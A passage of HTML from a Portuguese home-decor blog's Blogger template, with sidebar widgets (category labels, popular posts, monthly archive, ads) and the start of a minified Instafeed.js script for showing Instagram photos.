<option value='https://www.decorsalteado.com/search/label/Tons%20Escuros'>
Tons Escuros (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tons%20Pastel'>
Tons Pastel (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tora'>
Tora (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Torneira'>
Torneira (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Torneira%20de%20Parede'>
Torneira de Parede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Torneira%20de%20Teto'>
Torneira de Teto (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Torneira%20Gourmet'>
Torneira Gourmet (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Torneiras'>
Torneiras (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Torneiras%20de%20Piso'>
Torneiras de Piso (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Torre%20de%20Eletrodom%C3%A9sticos'>
Torre de Eletrodomésticos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tour'>
Tour (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Toy%20Art'>
Toy Art (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tric%C3%B4'>
Tricô (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tric%C3%B4%20%20Puff%20de%20Tric%C3%B4%20%20Almofadas%20%20Mantas%20%20decora%C3%A7%C3%A3o%20%20Tend%C3%AAncia%20%20Sala%20%20Quarto'>
Tricô  Puff de Tricô  Almofadas  Mantas  decoração  Tendência  Sala  Quarto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Trig%C3%AAmeos'>
Trigêmeos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Trocador'>
Trocador (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Turquesa'>
Turquesa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tv'>
Tv (
      67)
    </option>
<option value='https://www.decorsalteado.com/search/label/Umidade'>
Umidade (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Varanda'>
Varanda (
      24)
    </option>
<option value='https://www.decorsalteado.com/search/label/Varanda%20%20Espa%C3%A7os%20Gourmet%20%20%C3%81reas%20de%20lazer%20%20%C3%81rea%20de%20Churrasco%20%20Bancada%20%20M%C3%A1rmore%20%20Spa%20%20Lareira'>
Varanda  Espaços Gourmet  Áreas de lazer  Área de Churrasco  Bancada  Mármore  Spa  Lareira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Varanda%20Gourmet'>
Varanda Gourmet (
      18)
    </option>
<option value='https://www.decorsalteado.com/search/label/Varanda%20Gourmet%20%20%C3%81rea%20de%20Churrasco%20%20Bancada%20%20%C3%94nix%20%20Cobre%20%20Metais%20Dourados%20%20Porcelanato'>
Varanda Gourmet  Área de Churrasco  Bancada  Ônix  Cobre  Metais Dourados  Porcelanato (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Varanda%20Integrada'>
Varanda Integrada (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Varandas%20e%20terra%C3%A7os'>
Varandas e terraços (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Var%C3%A3o'>
Varão (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vaso%20Sanit%C3%A1rio'>
Vaso Sanitário (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vaso%20Sanit%C3%A1rio%20%20Infantil'>
Vaso Sanitário  Infantil (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vaso%20Vietnamita'>
Vaso Vietnamita (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vasos'>
Vasos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/vasos%20e%20bancadas'>
vasos e bancadas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vasos%20e%20flores'>
Vasos e flores (
      29)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vasos%20Sanit%C3%A1rios'>
Vasos Sanitários (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vazada'>
Vazada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Veduta'>
Veduta (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Velas'>
Velas (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Veludo'>
Veludo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Venezianas%20Articuladas'>
Venezianas Articuladas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Verde'>
Verde (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/V%C3%ADdeo'>
Vídeo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro'>
Vidro (
      171)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro%20%20Textura%20%20Tend%C3%AAncia%20%20Arm%C3%A1rios%20%20Box%20%20Porta'>
Vidro  Textura  Tendência  Armários  Box  Porta (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro%20Acidato'>
Vidro Acidato (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro%20Azul'>
Vidro Azul (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro%20Espelhado'>
Vidro Espelhado (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro%20Fum%C3%AA'>
Vidro Fumê (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro%20Prote%C3%A7%C3%A3o%20Solar'>
Vidro Proteção Solar (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro%20Reflecta'>
Vidro Reflecta (
      17)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro%20Refletido'>
Vidro Refletido (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro%20Verde'>
Vidro Verde (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidros'>
Vidros (
      18)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vigas%20e%20Colunas%20Aparentes'>
Vigas e Colunas Aparentes (
      16)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vinho'>
Vinho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vintage'>
Vintage (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/violeta'>
violeta (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vitral'>
Vitral (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vlog'>
Vlog (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Voc%C3%AA%20Sabia'>
Você Sabia (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Volumetria'>
Volumetria (
      27)
    </option>
<option value='https://www.decorsalteado.com/search/label/We%20Love%20Decor'>
We Love Decor (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Xadrez'>
Xadrez (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Xale'>
Xale (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Zigue-Zague'>
Zigue-Zague (
      2)
    </option>
</select>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Social Media Icons</h2>
<div class='widget-content'>
<div class='social-media-widget' id='hague_widget_social-2'>
<ul>
<li><a href='https://www.facebook.com/BlogDecorSalteado'><i></i>facebook<span>Follow</span></a></li>
<li><a href='https://www.instagram.com/decorsalteado/'><i></i>instagram<span>Follow</span></a></li>
<li><a href='https://br.pinterest.com/decorsalteado/'><i></i>pinterest<span>Follow</span></a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- decorsalteada_sidebar_AdSense1_300x1050_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:1050px"
     data-ad-client="ca-pub-1922558625057617"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7628048005"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://go.hotmart.com/Y72512012I?dp=1'>
<img alt='' height='300' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh-TP8YJr5lUeVMJPHpKJZa_1UaePjyPgTH81dH9m-Jt1tD8U8d9bssPJGGV4P_Pi6pVxDHj9gbaD1ZIw0gKZPRr5Ij8qn-5kNm8DqA7xxPNmSRZBvDiOmG6QvmYnUVe3dirOkfYW95a_fuIZR92O_LQZjTPcAEinZ1dSe5FSCBK66UzI_KAzVVmAoB=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.decorsalteado.com/2014/07/20-fachadas-de-casas-modernas-com-muros.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhACz5rWr5uo7YNMJbHsavAPFVkkq_qjmtW-kUEsJAnYXk-ix0usQ9lIN284lXRINuX6-vVY6Rg-pzORp_nkIVu-p9kRz2uEMt1tm0h9HXvLqElor0zdh6tiSjAeyS3ptYWuVSAzC8t0Wc/w72-h72-p-k-no-nu/fachada-casa-muro-port%25C3%25A3o-decor-salteado.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.decorsalteado.com/2014/07/20-fachadas-de-casas-modernas-com-muros.html'>20 Fachadas de casas modernas com muros e portões!</a></div>
<div class='item-snippet'>       Diferentemente das casas construídas em condomínios, as casas localizadas na própria cidade não contam com tanta segurança e, portant...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.decorsalteado.com/2014/07/30-fachadas-de-casas-modernas-e-cinza.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjH1195-C-3PJa8zZWD0hZN6P9Rt6QEsURzc8AflBFGGFzMiuGw7ZLLNWMgqQmBABoLWMa6VSQh92fcmdyPoAfuwz3N3yeW74ptO6u3gYsyhTRJltZ5O59-zVnhiLTvRxA_mfoR8wd6ac0y/w72-h72-p-k-no-nu/fachadas-casas-cinza-modernas.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.decorsalteado.com/2014/07/30-fachadas-de-casas-modernas-e-cinza.html'>30 Fachadas de casas modernas e cinza &#8211; a cor do momento!</a></div>
<div class='item-snippet'>       O cinza é o novo bege na arquitetura!   A tendência do momento na arquitetura (e na decoração) é a cor cinza!   Considerada uma cor n...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.decorsalteado.com/2024/04/fachada-de-casa-terrea-moderna-com-pe.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgce6y6kzH4R383xyMMjT5XNmV9tZOdMu3Y9IXgpnlgZX08yZt9KMxWnEyJrWtAlm_7FEWKkBqm4YT_LZbbm_68u3MQ6AoSHlhQO4oZPIr3y-q-4skaZkRDURXxL0SMdqne-sYBCXJrGAC3db4x5fQuPeXOOEfAZhG_stG7zoyhtSxfhUunOB-TZIXkID8/w72-h72-p-k-no-nu/fachada-casa-terrea-pe-direito-alto-moderna-linda-decor-salteado-1.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.decorsalteado.com/2024/04/fachada-de-casa-terrea-moderna-com-pe.html'>Fachada de casa térrea moderna com pé direito alto! </a></div>
<div class='item-snippet'>O pé direito alto dessa fachada de casa térrea ajudou a dar imponência a ela. Além disso, elementos como a viga aérea, volumetria, cores, il...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Arquivo</option>
<option value='https://www.decorsalteado.com/2026/01/'>janeiro (11)</option>
<option value='https://www.decorsalteado.com/2025/12/'>dezembro (19)</option>
<option value='https://www.decorsalteado.com/2025/11/'>novembro (22)</option>
<option value='https://www.decorsalteado.com/2025/10/'>outubro (22)</option>
<option value='https://www.decorsalteado.com/2025/09/'>setembro (24)</option>
<option value='https://www.decorsalteado.com/2025/08/'>agosto (27)</option>
<option value='https://www.decorsalteado.com/2025/07/'>julho (27)</option>
<option value='https://www.decorsalteado.com/2025/06/'>junho (29)</option>
<option value='https://www.decorsalteado.com/2025/05/'>maio (28)</option>
<option value='https://www.decorsalteado.com/2025/04/'>abril (27)</option>
<option value='https://www.decorsalteado.com/2025/03/'>março (27)</option>
<option value='https://www.decorsalteado.com/2025/02/'>fevereiro (23)</option>
<option value='https://www.decorsalteado.com/2025/01/'>janeiro (27)</option>
<option value='https://www.decorsalteado.com/2024/12/'>dezembro (30)</option>
<option value='https://www.decorsalteado.com/2024/11/'>novembro (28)</option>
<option value='https://www.decorsalteado.com/2024/10/'>outubro (31)</option>
<option value='https://www.decorsalteado.com/2024/09/'>setembro (28)</option>
<option value='https://www.decorsalteado.com/2024/08/'>agosto (29)</option>
<option value='https://www.decorsalteado.com/2024/07/'>julho (29)</option>
<option value='https://www.decorsalteado.com/2024/06/'>junho (30)</option>
<option value='https://www.decorsalteado.com/2024/05/'>maio (31)</option>
<option value='https://www.decorsalteado.com/2024/04/'>abril (27)</option>
<option value='https://www.decorsalteado.com/2024/03/'>março (28)</option>
<option value='https://www.decorsalteado.com/2024/02/'>fevereiro (25)</option>
<option value='https://www.decorsalteado.com/2024/01/'>janeiro (27)</option>
<option value='https://www.decorsalteado.com/2023/12/'>dezembro (28)</option>
<option value='https://www.decorsalteado.com/2023/11/'>novembro (27)</option>
<option value='https://www.decorsalteado.com/2023/10/'>outubro (30)</option>
<option value='https://www.decorsalteado.com/2023/09/'>setembro (25)</option>
<option value='https://www.decorsalteado.com/2023/08/'>agosto (30)</option>
<option value='https://www.decorsalteado.com/2023/07/'>julho (30)</option>
<option value='https://www.decorsalteado.com/2023/06/'>junho (27)</option>
<option value='https://www.decorsalteado.com/2023/05/'>maio (31)</option>
<option value='https://www.decorsalteado.com/2023/04/'>abril (25)</option>
<option value='https://www.decorsalteado.com/2023/03/'>março (31)</option>
<option value='https://www.decorsalteado.com/2023/02/'>fevereiro (28)</option>
<option value='https://www.decorsalteado.com/2023/01/'>janeiro (30)</option>
<option value='https://www.decorsalteado.com/2022/12/'>dezembro (31)</option>
<option value='https://www.decorsalteado.com/2022/11/'>novembro (29)</option>
<option value='https://www.decorsalteado.com/2022/10/'>outubro (31)</option>
<option value='https://www.decorsalteado.com/2022/09/'>setembro (30)</option>
<option value='https://www.decorsalteado.com/2022/08/'>agosto (31)</option>
<option value='https://www.decorsalteado.com/2022/07/'>julho (31)</option>
<option value='https://www.decorsalteado.com/2022/06/'>junho (30)</option>
<option value='https://www.decorsalteado.com/2022/05/'>maio (31)</option>
<option value='https://www.decorsalteado.com/2022/04/'>abril (30)</option>
<option value='https://www.decorsalteado.com/2022/03/'>março (31)</option>
<option value='https://www.decorsalteado.com/2022/02/'>fevereiro (28)</option>
<option value='https://www.decorsalteado.com/2022/01/'>janeiro (31)</option>
<option value='https://www.decorsalteado.com/2021/12/'>dezembro (31)</option>
<option value='https://www.decorsalteado.com/2021/11/'>novembro (30)</option>
<option value='https://www.decorsalteado.com/2021/10/'>outubro (31)</option>
<option value='https://www.decorsalteado.com/2021/09/'>setembro (30)</option>
<option value='https://www.decorsalteado.com/2021/08/'>agosto (31)</option>
<option value='https://www.decorsalteado.com/2021/07/'>julho (31)</option>
<option value='https://www.decorsalteado.com/2021/06/'>junho (30)</option>
<option value='https://www.decorsalteado.com/2021/05/'>maio (31)</option>
<option value='https://www.decorsalteado.com/2021/04/'>abril (32)</option>
<option value='https://www.decorsalteado.com/2021/03/'>março (36)</option>
<option value='https://www.decorsalteado.com/2021/02/'>fevereiro (28)</option>
<option value='https://www.decorsalteado.com/2021/01/'>janeiro (30)</option>
<option value='https://www.decorsalteado.com/2020/12/'>dezembro (31)</option>
<option value='https://www.decorsalteado.com/2020/11/'>novembro (30)</option>
<option value='https://www.decorsalteado.com/2020/10/'>outubro (31)</option>
<option value='https://www.decorsalteado.com/2020/09/'>setembro (30)</option>
<option value='https://www.decorsalteado.com/2020/08/'>agosto (31)</option>
<option value='https://www.decorsalteado.com/2020/07/'>julho (31)</option>
<option value='https://www.decorsalteado.com/2020/06/'>junho (30)</option>
<option value='https://www.decorsalteado.com/2020/05/'>maio (26)</option>
<option value='https://www.decorsalteado.com/2020/04/'>abril (23)</option>
<option value='https://www.decorsalteado.com/2020/03/'>março (20)</option>
<option value='https://www.decorsalteado.com/2020/02/'>fevereiro (17)</option>
<option value='https://www.decorsalteado.com/2020/01/'>janeiro (19)</option>
<option value='https://www.decorsalteado.com/2019/07/'>julho (4)</option>
<option value='https://www.decorsalteado.com/2019/06/'>junho (20)</option>
<option value='https://www.decorsalteado.com/2019/05/'>maio (19)</option>
<option value='https://www.decorsalteado.com/2019/04/'>abril (18)</option>
<option value='https://www.decorsalteado.com/2019/03/'>março (18)</option>
<option value='https://www.decorsalteado.com/2019/02/'>fevereiro (20)</option>
<option value='https://www.decorsalteado.com/2019/01/'>janeiro (19)</option>
<option value='https://www.decorsalteado.com/2018/12/'>dezembro (13)</option>
<option value='https://www.decorsalteado.com/2018/11/'>novembro (16)</option>
<option value='https://www.decorsalteado.com/2018/10/'>outubro (16)</option>
<option value='https://www.decorsalteado.com/2018/09/'>setembro (13)</option>
<option value='https://www.decorsalteado.com/2018/08/'>agosto (15)</option>
<option value='https://www.decorsalteado.com/2018/07/'>julho (13)</option>
<option value='https://www.decorsalteado.com/2018/06/'>junho (16)</option>
<option value='https://www.decorsalteado.com/2018/05/'>maio (17)</option>
<option value='https://www.decorsalteado.com/2018/04/'>abril (16)</option>
<option value='https://www.decorsalteado.com/2018/03/'>março (17)</option>
<option value='https://www.decorsalteado.com/2018/02/'>fevereiro (14)</option>
<option value='https://www.decorsalteado.com/2018/01/'>janeiro (18)</option>
<option value='https://www.decorsalteado.com/2017/12/'>dezembro (12)</option>
<option value='https://www.decorsalteado.com/2017/11/'>novembro (14)</option>
<option value='https://www.decorsalteado.com/2017/10/'>outubro (16)</option>
<option value='https://www.decorsalteado.com/2017/09/'>setembro (13)</option>
<option value='https://www.decorsalteado.com/2017/08/'>agosto (18)</option>
<option value='https://www.decorsalteado.com/2017/07/'>julho (15)</option>
<option value='https://www.decorsalteado.com/2017/06/'>junho (13)</option>
<option value='https://www.decorsalteado.com/2017/05/'>maio (19)</option>
<option value='https://www.decorsalteado.com/2017/04/'>abril (14)</option>
<option value='https://www.decorsalteado.com/2017/03/'>março (18)</option>
<option value='https://www.decorsalteado.com/2017/02/'>fevereiro (16)</option>
<option value='https://www.decorsalteado.com/2017/01/'>janeiro (20)</option>
<option value='https://www.decorsalteado.com/2016/12/'>dezembro (14)</option>
<option value='https://www.decorsalteado.com/2016/11/'>novembro (17)</option>
<option value='https://www.decorsalteado.com/2016/10/'>outubro (20)</option>
<option value='https://www.decorsalteado.com/2016/09/'>setembro (14)</option>
<option value='https://www.decorsalteado.com/2016/08/'>agosto (15)</option>
<option value='https://www.decorsalteado.com/2016/07/'>julho (9)</option>
<option value='https://www.decorsalteado.com/2016/06/'>junho (21)</option>
<option value='https://www.decorsalteado.com/2016/05/'>maio (21)</option>
<option value='https://www.decorsalteado.com/2016/04/'>abril (21)</option>
<option value='https://www.decorsalteado.com/2016/03/'>março (22)</option>
<option value='https://www.decorsalteado.com/2016/02/'>fevereiro (19)</option>
<option value='https://www.decorsalteado.com/2016/01/'>janeiro (14)</option>
<option value='https://www.decorsalteado.com/2015/12/'>dezembro (14)</option>
<option value='https://www.decorsalteado.com/2015/11/'>novembro (17)</option>
<option value='https://www.decorsalteado.com/2015/10/'>outubro (19)</option>
<option value='https://www.decorsalteado.com/2015/09/'>setembro (18)</option>
<option value='https://www.decorsalteado.com/2015/08/'>agosto (22)</option>
<option value='https://www.decorsalteado.com/2015/07/'>julho (21)</option>
<option value='https://www.decorsalteado.com/2015/06/'>junho (16)</option>
<option value='https://www.decorsalteado.com/2015/05/'>maio (18)</option>
<option value='https://www.decorsalteado.com/2015/04/'>abril (18)</option>
<option value='https://www.decorsalteado.com/2015/03/'>março (20)</option>
<option value='https://www.decorsalteado.com/2015/02/'>fevereiro (18)</option>
<option value='https://www.decorsalteado.com/2015/01/'>janeiro (18)</option>
<option value='https://www.decorsalteado.com/2014/12/'>dezembro (13)</option>
<option value='https://www.decorsalteado.com/2014/11/'>novembro (18)</option>
<option value='https://www.decorsalteado.com/2014/10/'>outubro (19)</option>
<option value='https://www.decorsalteado.com/2014/09/'>setembro (19)</option>
<option value='https://www.decorsalteado.com/2014/08/'>agosto (21)</option>
<option value='https://www.decorsalteado.com/2014/07/'>julho (22)</option>
<option value='https://www.decorsalteado.com/2014/06/'>junho (20)</option>
<option value='https://www.decorsalteado.com/2014/05/'>maio (22)</option>
<option value='https://www.decorsalteado.com/2014/04/'>abril (20)</option>
<option value='https://www.decorsalteado.com/2014/03/'>março (21)</option>
<option value='https://www.decorsalteado.com/2014/02/'>fevereiro (20)</option>
<option value='https://www.decorsalteado.com/2014/01/'>janeiro (23)</option>
<option value='https://www.decorsalteado.com/2013/12/'>dezembro (15)</option>
<option value='https://www.decorsalteado.com/2013/11/'>novembro (21)</option>
<option value='https://www.decorsalteado.com/2013/10/'>outubro (24)</option>
<option value='https://www.decorsalteado.com/2013/09/'>setembro (23)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- decorsalteada_sidebar2_AdSense4_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1922558625057617"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="1295462654"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<img alt='' height='100' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjZWIugJDmi-NYMWKwsPI_N-KGgyJZIpzaQ9lXhQ0BMPrc2-M1kSYUlBy75WTYaXKUaFkwPmltVhOUushYls7fj4yslpUL0fDhVQIMS_3FCkUSRnLB6A8Nb08qS3snEIPCNA_v8HyFiFkWMHBQj4JSNNxekC3rRmWjLf2INORexWqB2S4kWht9zB6qZ=s300' width='300'/>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/7252812744674404734?po\x3d7651067466290186710\x26origin\x3dhttps://www.decorsalteado.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var 